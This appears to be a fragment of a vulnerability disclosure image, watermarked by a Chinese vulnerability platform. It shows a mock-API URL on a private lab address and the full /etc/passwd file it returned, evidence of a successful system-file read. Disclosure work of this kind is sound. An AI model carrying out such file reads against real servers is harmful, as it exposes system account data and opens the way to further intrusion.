 192.168.239.130:3000/mock/11/t
不安全 192.168.239.130:3000/mock/11/test/test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
360漏洞云